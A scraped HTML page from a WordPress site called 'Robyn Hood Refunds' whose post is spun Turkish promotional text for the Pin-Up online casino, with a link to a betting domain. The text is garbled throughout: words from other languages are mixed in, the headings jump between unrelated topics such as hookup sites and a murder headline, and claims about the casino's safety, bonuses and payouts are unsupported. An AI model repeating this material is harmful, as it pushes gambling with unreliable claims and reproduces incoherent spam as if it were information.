

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robynhoodrefunds.org/american-diorama-pinup-women-figuer-fiyat-yorumlar-linadent-agz-ve-dis-saglg-poliklinigi-2/
body_size: 20541
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>American Diorama Pinup Women Figür Fiyatı, Yorumları Linadent Ağız Ve Diş Sağlığı Polikliniği &#8211; Robyn Hood Refunds</title>
<meta name='robots' content='max-image-preview:large' />
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Feed" href="https://robynhoodrefunds.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Comments Feed" href="https://robynhoodrefunds.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; American Diorama Pinup Women Figür Fiyatı, Yorumları Linadent Ağız Ve Diş Sağlığı Polikliniği Comments Feed" href="https://robynhoodrefunds.org/american-diorama-pinup-women-figuer-fiyat-yorumlar-linadent-agz-ve-dis-saglg-poliklinigi-2/feed/" />

<link data-optimized="2" rel="stylesheet" href="https://robynhoodrefunds.org/wp-content/litespeed/css/7054325be8ede7819ff83d5a218aeb33.css?ver=f1a4a" />











<link rel="https://api.w.org/" href="https://robynhoodrefunds.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robynhoodrefunds.org/wp-json/wp/v2/posts/3465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robynhoodrefunds.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://robynhoodrefunds.org/american-diorama-pinup-women-figuer-fiyat-yorumlar-linadent-agz-ve-dis-saglg-poliklinigi-2/" />
<link rel='shortlink' href='https://robynhoodrefunds.org/?p=3465' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robynhoodrefunds.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobynhoodrefunds.org%2Famerican-diorama-pinup-women-figuer-fiyat-yorumlar-linadent-agz-ve-dis-saglg-poliklinigi-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robynhoodrefunds.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobynhoodrefunds.org%2Famerican-diorama-pinup-women-figuer-fiyat-yorumlar-linadent-agz-ve-dis-saglg-poliklinigi-2%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://robynhoodrefunds.org/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>

<link rel="icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-270x270.png" />
		
			</head>


<body class="post-template-default single single-post postid-3465 single-format-standard wp-custom-logo wp-embed-responsive elementor-default elementor-kit-51 ct-loading ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog" >

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav 
	class="mobile-menu" 
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Off Canvas Menu">
	<ul id="menu-main-menu-1" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M18.1,9.4c-0.2,0.4-0.5,0.6-0.9,0.6h-3.7c0,0-0.6,8.7-0.9,9.1C12.2,19.6,11.1,20,10,20c-1,0-2.3-0.3-2.7-0.9C7,18.7,6.5,10,6.5,10H2.8c-0.4,0-0.7-0.2-1-0.6C1.7,9,1.7,8.6,1.9,8.3c2.8-4.1,7.2-8,7.4-8.1C9.5,0.1,9.8,0,10,0s0.5,0.1,0.6,0.2c0.2,0.1,4.6,3.9,7.4,8.1C18.2,8.7,18.3,9.1,18.1,9.4z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" data-transparent="" ><div class="ct-sticky-container"><div data-sticky="slide"><div data-row="middle" data-column-set="2" data-transparent-row="yes" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://robynhoodrefunds.org/" class="site-logo-container" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="2500" height="2500" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /><noscript><img width="2500" height="2500" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Header Menu">

	<ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>

</div></div></div></div></div></div></div><div data-device="mobile" data-transparent="" ><div class="ct-sticky-container"><div data-sticky="slide"><div data-row="middle" data-column-set="2" data-transparent-row="yes" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://robynhoodrefunds.org/" class="site-logo-container" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="2500" height="2500" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /><noscript><img width="2500" height="2500" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="solid"
	data-label="right"
	aria-label="Open off canvas"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-3465"
		class="post-3465 post type-post status-publish format-standard hentry category-uncategorized">

		
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="American Diorama Pinup Women Figür Fiyatı, Yorumları Linadent Ağız Ve Diş Sağlığı Polikliniği" itemprop="headline" >American Diorama Pinup Women Figür Fiyatı, Yorumları Linadent Ağız Ve Diş Sağlığı Polikliniği</h1><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a href="https://robynhoodrefunds.org/author/admin/" tabindex="-1" class="ct-image-container-static"><img data-lazyloaded="1" src="[data-uri]" data-src="https://secure.gravatar.com/avatar/83eb2f66cb4e3621881a462c40693ec1?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="Admin" ><noscript><img src="https://secure.gravatar.com/avatar/83eb2f66cb4e3621881a462c40693ec1?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="Admin" ></noscript></a><a class="ct-meta-element-author" href="https://robynhoodrefunds.org/author/admin/" title="Posts by Admin" rel="author" itemprop="url" ><span itemprop="name" >Admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-01-11T11:07:06+00:00" >January 11, 2022</time></li><li class="meta-categories" data-type="simple"><a href="https://robynhoodrefunds.org/category/uncategorized/" rel="tag" class="ct-term-1" >Uncategorized</a></li></ul>		</header>
	</div>

		
		
		<div class="entry-content">
			<h1>Pin-up Güncel Giriş Adresi, Casino Giriş, Pin-up Yeni Giriş Adresi Kayseri Bina Internet Site Yönetimi Feza Yap? Yönetimi</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Kings Opportunity Casino De Bonne Facture Ou Arnaque? Fusion Avis Dieses Joueurs</a></li>
<li><a href="#toc-1">Greatest Place To Hookup With Horny Ladies Sites To Discover An Informal Fling Inside 2023 Sponsored</a></li>
<li><a href="#toc-2">How To Obtain A Zero Deposit Bonus? </a></li>
<li><a href="#toc-3">Pinupbet Pin-up Para Çekimi İşlemi</a></li>
<li><a href="#toc-4">İletişim Bilgileri</a></li>
<li><a href="#toc-5">Güpe, Gündüz Cinayet Işlendi</a></li>
<li><a href="#toc-6">In Online Casino Online No País Brasileiro Site Oficial 1win</a></li>
<li><a href="#toc-7">Online Casino Pinup Reward Seçenekleri</a></li>
<li><a href="#toc-8">Haier Kit Saklama Dolabı Özellikleri Nelerdir? </a></li>
<li><a href="#toc-9">Son Yazılar</a></li>
<li><a href="#toc-10">Parimatch Polska ⭐️ Najlepszy Bukmacher Execute Zakładów Sportowych On-line! </a></li>
<li><a href="#toc-11">Pin-up Bet Siteye Bağlanılmıyor Giriş Olmuyor</a></li>
<li><a href="#toc-12">Son Yorumlar</a></li>
<li><a href="#toc-13">Pin Upward Casino&#8217;da Espor Bahisleri</a></li>
<li><a href="#toc-14">Kamu-der Ankara İl Başkanı Tanıtım Toplantısı Yenimahalle Ankara Konağı’nda Yapıldı </a></li>
<li><a href="#toc-15">Pinupbet Apresentando Ödemede Sorun</a></li>
<li><a href="#toc-16">Kazansana Bahis Sitesi Telegram: Neden Bu Platformu Kullanmalısınız? </a></li>
<li><a href="#toc-17">Etiket: Pin-up Casino Peru</a></li>
<li><a href="#toc-18">Как Начать Быстро Запускать Автоматы Пинап On Line Casino? </a></li>
<li><a href="#toc-19">Spor Bahisleri Gibi Bir Yön Söz Konusu Olduğunda, Kullanıcıların Görüşleri Paylaşılır </a></li>
<li><a href="#toc-20">Bettilt Spor Bahisleri 25</a></li>
<li><a href="#toc-21">Kafkas’ta Doğum Günü Geleneği</a></li>
<li><a href="#toc-22">Təyyarə Oyunu 1win Aviator Game</a></li>
<li><a href="#toc-23">Slottica Kasyno ᐈ Logowanie Premia Bez Depozytu Z Chwili Casino</a></li>
<li><a href="#toc-24">Güncel Yayınımız</a></li>
<li><a href="#toc-26">Bahsegel Yeni Adres – Bahsegel En Güncel Adresi Burada</a></li>
<li><a href="#toc-31">Pinupbet Para Yatırma Sorunu</a></li>
</ul>
</div>
<p>Etnospor Deneyim Merkezi, Dünya Etnospor Konfederasyonu&#8217;na bağlı faaliyet gösteren bir girişimdir.  Doğal olarak, şu anda hiç kimsenin kazanmayı% 100 assurée edecek aynı stratejiyi icat etmediğini anlamak önemlidir.  Birisi böyle bir söz verse bile, bu s?rf bir şey anlamına gelir &#8211; durante azından bir kişi yardım etmek yerine para kazanmak ister ve para kazanmak ister.</p>
<p>Canlı krupiyelere, TV SET oyunlarına, Aviator oyununa ayrı bölümler ayrılmıştır.  Spor bahis çeşitlerini kontrol etmek için ise sitenin güncel ana sayfasından erişim sağlamalısınız.  Bahis sitelerin güncel adres takibi birçok bahisçi için çok zordur.  Bir bahis sitesinden oyun oynamak isteyen kişiler ise her zaman kendilerine güncel şekilde hizmet veren siteleri <a href="https://pinup-bet-tr.com/">pin up casino</a> seçmeye özen gösteriyorlar.  Pin Up bahis şirketi dünyanın the woman yerinden müşterilere hizmet vermektedir.</p>
<h2 id="toc-0">Kings Chance Casino De Excellente Facture Ou Arnaque? Fusion Avis Kklk Joueurs</h2>
<p>3D güvenli ödeme işlemlerini yapabilir ve para çekimlerini, genellikle sorunsuz sağlayabilirsiniz.  Tüm finansal işlemleri ve added bonus ödemelerini kolay şekilde sunan sistem, Türkiye’de en güvenli online casino şirketleri arasında yer alıyor.  Resmi net sitesinde spor bahisleri moduna girdikten hemen sonra kısa talimatlar vardır.  İncelemelerden empieza oyuncu incelemelerinden daha fazla bilgi içerirler.  Pin Up resmi sitesinin hüküm ve koşullarını ayrıntılı olarak inceledikten sonra oynamaya başlayabilirsiniz.  Oyuncu bunu yapmazsa, bahis oynama sürecinde çeşitli sorunlarla karşılaşabilir.</p>
<p>Parayı hesaba yatırdıktan sonra, bahsin belirli bir oranla oynandığı sporu, müsabakayı ve maçın belirli sonucunu seçer.  Pin Up casino uygulaması telefonda mevcuttur ve spor bahisleri de burada mevcuttur.  Böylece, herkes Android veya iPhone için Pin-up uygulamasını indirebilir ve istediği zaman gaté takımına bahis oynamaya başlayabilir.  Bir akıllı telefonla bunu yapmak kolaydır, çünkü cebinizden çıkarıp istediğiniz zaman oynayabilirsiniz.</p>
<h3 id="toc-1">Greatest Get Together Sites To Locate A Casual Fling Within 2023 Sponsored</h3>
<p>Yine de, dava tam olarak para kaybetmek için tasarlanan heyecanla bağlantılıdır.  Casino platformunun orijinal giriş sorunu yaşatmamak üzerine yaptığı tüm çalışmalar kullanıcıların memnuniyetini arttırmaktadır.  Neden açılmıyor sorunları app store uygulamasıyla birlikte son bulmaktadır.  Kumarhane, tv oyunları kısmından e-sporlar eğlencelerine kadar çeşitler bolca sunulmaktadır.</p>
<p>Çünkü Pin number Up bet sitesinin politikası ve kullanıcıyı düşünen yenilikleri ile hiç bir çabanız boşta kalmaz.  Oyunlarda en küçük kazançtan sonra her tur aynı ve um kazancı geri almak için hep aynı turlar neredeyse arka arkaya geliyor.  Her oyunu böyle uzun süredir oynuyorum empieza arkadaşlarımda oynuyor fakat oyunlarda kazanmaya başladığınızda hemen müdahale ediliyor ve turlar hep aynı.  Tam tamına 4 saat bekledim param hesabıma gelmedi sonra iptal sonra 1200 ₺ geldi.  Müşteri hizmetleri website link tıklayıp sürekli aynı şeyleri farklı farklı kisiler gibi kopyala yapıştır yapıp aynı şeyleri yazdılar.</p>
<h2 id="toc-2">How To Get A No Deposit Bonus? </h2>
<p>Hem maçlardan önce hem de yayının canlı izleme modunda bahis yapılmasına izin verilir.  Bahis şirketinin ofisine erişim oldukça basittir – aşağıdaki bağlantıyı takip edebilirsiniz.</p>
<ul>
<li>Online casino bahisleri, kumarla aynı zamanda açılan resmi Pin Upward web sitesinde ayrı bir bölümdür. </li>
<li>“Casino” sekmesine geçtikten sonra, kumarbazlar hemen popüler emülatörleri ve ek seçenekler içeren bir yan menüyü göreceklerdir. </li>
<li>Tüm ödemeler, kişisel bilgilerin her zaman güvenli ve gizli kalmasını sağlamak için yüksek güvenlik önlemlerine tabidir. </li>
<li>Siz de bu sitenin şanslı ve çok kazananı listesinde olabilirsiniz. </li>
<li>Ek olarak, oyuncular Neosurf ve AstroPay gibi ön ödemeli kartları kullanabilir veya PayKwik kullanarak nakit para yatırabilirler. [newline]Elbette tüm işlemlerinizi aynı site üzerinde ki gibi başarı ile tamamlayabilirsiniz. </li>
</ul>
<p>Belgesiz para çekme seçenekleri bulunan sitede, üyelerin memnuniyeti yüksek oranda sağlanıyor.  Anında havale menüsü 128 bit Secure pola özelliklerinde geliştirilmiştir.</p>
<h3 id="toc-3">Pinupbet Pin-up Para Çekimi İşlemi</h3>
<p>Şirket, müşterilerinin finansal işlemlerin gizliliğini empieza güvenliğini tamamlama hakkına saygı duyar.  İzinlerin varlığı, sitede güvenli spor Pinup bahis yapmanıza, slot makinelerinde oynamanıza ve anında piyangolara katılmanıza olanak tanır.  Pin Upward, oyuncuların her zaman tüm sorularına cevap bulmasını ve the girl türlü zorluğu çözmesini sağladı.  Bu nedenle, günün veya gecenin herhangi bir saatinde size cevap verecek harika bir müşteri destek hizmeti kuruldu.  Orada sadece herhangi bir sorunu  ve görevi çözmeye hazır deneyimli uzmanlar toplanır.  En iyi tedarikçiler arasında Sovyet sonrası ülkelerden yeni kurulan stüdyolar yer alıyor.</p>
<ul>
<li>Bahis dünyasının pek çok farklı özellikleri olan firmayı barındırmış olduğunu biliyoruz. </li>
<li>Ayrıca, hakkında mümkün olduğunca fazla bilgi okumanızı şiddetle tavsiye ederiz Pin-up aviator bu şekilde kazanma konusunda gerçek bir profesyonel olmak. </li>
<li>Sisteme giriş yaparken rastgele bilgilerle deneyerek test edebilirsiniz. </li>
<li>Yardımı ile gelecekte herhangi bir sorun olmadan para çekme işlemi yapılabilir. </li>
<li>Genellikle güvenlik açığı hissedilen durumlarda para çekme işlemleri kısa süreliğine askıya alınabiliyor. </li>
</ul>
<p>Siber sporlar, dünya çapında milyonlarca hayranın ilgisini çeken büyük bir endüstri haline geldi.  Bu tür popüler çevrimiçi kumarhanelerden biri, siber sporlara bahis yapma ve güzel ödüller kazanma fırsatı sunan Pin Up&#8217;tır.  PinUp Casino&#8217;da oturum açmak ve oynamaya başlamak için, formu gönderdikten sonra postayla gelecek olan e-postayı açmanız gerekecektir.  Bağlantıyı takip eden oyuncunun aynaya girmek için yalnızca e-posta adresini ve şifresini girmesi yeterlidir.  Laboratuvarlarda kullanılan cihazların sayısı gün geçtikçe artmakta empieza var olan cihazlar da daha modern formlara bürünmektedir.  Laboratuvar deneylerinde ve diğer işlemlerde kolaylaştırıcı bir işleve sahip olan laboratuvar cihazları arasında kül fırını önemli bir yere sahiptir.</p>
<h3 id="toc-4">İletişim Bilgileri</h3>
<p>Sitede yer alan bakara, rulet, blackjack gibi içerikleri oynamak için siteye kayıt olmanız yeterlidir.  Site üzerinde 500’e yakın slot oyunu ve casino içeriklerine yer verilmiştir.  Pin-Up Casino deneme bonusu yerine ilk yatırım bonus veriliyor.</p>
<ul>
<li>Pin Up Casino’da blackjack oynamak, kart oyunu sevenler arasında oldukça popülerdir. </li>
<li>Birbirinden eğlenceli online casino oyunları, sizlere kazandırmak için sizleri bekliyor olacak. </li>
<li>Belgesiz para çekme seçenekleri bulunan sitede, üyelerin memnuniyeti yüksek oranda sağlanıyor. </li>
</ul>
<p>Sitedeki kayıt işleminizi tamamladığınız zaman birçok ayrıcalıktan anında yararlanmaya başlayabilirsiniz.  Yardımı ile gelecekte herhangi bir sorun olmadan afin de çekme işlemi yapılabilir.  Ayrıca, web sitesinin en son sürümünde kumarhanenin kullanım koşullarını okumanız önerilir.  O zaman Pin Upward bahis şirketi empieza oyuncuları kesinlikle hiçbir sorun yaşamayacak ve zevklerine göre rahatça oynayabilecekler.  Sayıyı aşmadan mümkün olduğunca yaklaşmalı ve krupiyenin elini yenmelidir.  Çok elli blackjack’te, oyunculara birden çok el dağıtılır ve aynı anda en fazla üç el oynayabilirler.</p>
<h2 id="toc-5">Güpe, Gündüz Cinayet Işlendi</h2>
<p>Birisi bu şekilde sadece mevcut becerileri geliştirmeyi tercih eder, diğerleri doğrudan oyundan değiştirilemez duygular kazanırlar ya weil sadece eğlenirler.  Hem hedefler hem de hedefler tamamen farklı ve bazen w tamtym miejscu tersidir.  Türkiyenin en çok tıklanan ve bahisler yapılan sitesi olarak bilinen Pin Up giriş yap için yapmanız gerekenleri bu yazımızda sıraladık.  Siz de bu sitenin şanslı empieza çok kazananı listesinde olabilirsiniz.  Pin Upwards bet sitesi the girl gün en az 5 kişiye 10000i aşkın tek seferde kazandıran fırsatlar sunuyor.  Bu gün değilse yarın veya öbür gün ancak biliyorsunuz ki, nihayetinde  siz de bu şanslı kişilerden biri olacaksınız.</p>
<ul>
<li>Oyuncular, tüm pra yatırma, kazanç empieza otomatik ödemeler arasındaki fark olan miktarın %10’unu geri alır. </li>
<li>Özel bir eSpor bölümü, Dota2, CS, Rinbow six, NBA, FIFA, NXL ve diğerleri gibi oyunlara bahis oynamanıza izin verecektir. </li>
<li>Birisi böyle bir söz passage bile, bu sadece bir şey anlamına gelir &#8211; durante azından bir kişi yardım etmek yerine para kazanmak ister ve para kazanmak ister. </li>
</ul>
<p>Bir şeyler ters giderse ve hediye yoksa, teknik destek hattıyla iletişime geçebilir ve sorunları çözebilirsiniz.  İletişim numarasını kumarhanenin sah web sitesinde bulmak kolaydır.  Sadece sobre az 2 Euro’luk depozito yatıran kayıtlı kullanıcılar kendi fonlarıyla oynayabilir.</p>
<h2 id="toc-6">In Casino Online No País Brasileiro Site Oficial 1win</h2>
<p>Tüm arama motorları üzerinden tek tıkla güvenli giriş yapabilirsiniz.  Kaydolmak için, bahisçinin resmi web sitesine – Pinup giriş gitmeniz gerekir, sağ üst köşedeki uygun düğmeyi tıklayın.  Görünen pencerede çalışan bir cep telefonunun numarasını girin.  Bahis şirketi, bir dolandırıcının hesaba erişip tüm parayı çekebileceğinden korkar.  Bir bahisçide kazanmaya başlamak için pın-up 660, ilk para yatırma işlemi yapmanız gerekir.</p>
<ul>
<li>Kartlarınıza baktıktan sonra, hangi ele sahip olduğunuza bağlı olarak savaşabilir veya ayakta kalabilirsiniz. </li>
<li>Pin Up Casino&#8217;da bu bölüm iyi işlenmiştir ve kulüple ilgili herhangi bir inceleme ve geri bildirim size bunu söyleyecektir. </li>
<li>Pin-Up Casino deneme bonusu yerine ilk yatırım bonus veriliyor. </li>
</ul>
<p>Aşağıdaki tabloda marjlar ve maç programları hakkında daha ayrıntılı bilgi bulabilirsiniz.  Profesyonel müşteri destek ekipleri, size sorununuzla ilgili kısa sürede geri dönüş yapacaktır.</p>
<h3 id="toc-7">Online Casino Pinup Bonus Seçenekleri</h3>
<p>En üst kademedeki en iyi bahis sitelerinden biri olarak sıralanır ve konuklara cazip bonuslar, tekli bahisler, dinamik canlı bahisler vb.  Kendinizi bulabileceğiniz online casino ve bahis oyunlarını oynayarak hem kazanıp hem de zevk alabilirsiniz.  Çünkü casino dünyasında avantajlı ve eşsiz ayrıcalıklara yer verilmiştir.  Sitedeki oyunları oynayarak, keşiflere adım atabilmeniz mümkündür.  Hoş geldin bonusu&nbsp;üyeler için ilk kayıt işlemine özel olarak sunulan hediyelerdir.  Örneğin, sitenin casino bonusları olarak 1100 Euro oranın özel olarak hoş geldin bonusu sunmaktadır.</p>
<ul>
<li>İncelemeler ve oyuncu yorumları, modun mükemmel bir şekilde yapıldığını ve herkesin çalışan bir aynada kazanabileceğini söylüyor. </li>
<li>Böylece, herkes Android ya da iPhone için Pin Up uygulamasını indirebilir ve istediği zaman favori takımına bahis oynamaya başlayabilir. </li>
<li>Çok elli blackjack’te, oyunculara birden çok el dağıtılır ve aynı kita en fazla üç el oynayabilirler. </li>
<li>Örneğin, ilk para yatırma işleminden sonra second . five hundred liraya kadar afin de kazanabilirsiniz. </li>
<li>Bahis mağazasının arayüzü ve cihazlardaki menüler ekran çözünürlüğü ve grafikler için otomatik olarak improve edilir. </li>
</ul>
<p>Para yatırmaya gelince hemen yatırabiliyoruz, çekmeye gelince um kadar bekletiyorsunuz.  Oyuncular, tarayıcılarından Pin-up Casino&#8217;nun mobil versiyonuna giriş yaparak, istedikleri spor bahis seçeneklerini rahatça seçebilirler.  Bahis mağazasının arayüzü ve cihazlardaki menüler ekran çözünürlüğü ve grafikler için otomatik olarak optimize edilir.  Etnospor Deneyim Merkezi, geleneksel sporları merkezine alan bir deneyim ve spor merkezidir.</p>
<h3 id="toc-8">Haier Kit Saklama Dolabı Özellikleri Nelerdir? </h3>
<p>Yazılımı kulübün web sitesinden ya da App Store ve Play Market&#8217;ten yükleyebilirsiniz.  Kişisel hesabınızı ziyaret ettikten sonra, kullanıcı zaten hesabına bağlı bir hesaba sahip olacaktır.</p>
<ul>
<li>İletişim numarasını kumarhanenin resmi web sitesinde bulmak kolaydır. </li>
<li>2015 yılında Bişkek&#8217;te kurulan Konfederasyon’un merkezi 2017 yılında İstanbul’a taşınmıştır. </li>
